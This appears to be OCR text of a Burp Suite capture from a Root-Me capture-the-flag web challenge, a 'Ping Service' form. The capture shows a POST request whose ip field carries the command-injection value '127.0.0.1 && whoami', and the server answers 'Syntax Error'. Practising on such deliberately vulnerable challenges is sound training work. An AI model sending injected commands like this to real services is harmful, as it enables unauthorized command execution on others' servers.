 Go
Cancel
< | ▾
> | ▾
Target: http://challenge01.root-me.org
?
Request
Raw Params Headers Hex
POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 26
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
ip=127.0.0.1+%26%26+whoami
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 Aug 2018 15:44:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 424
<html>
<head>
<title>Ping Service</title>
</head>
<body> <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /> <iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'> </iframe>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Syntax Error</pre>
</body>
</html>
川云安全团队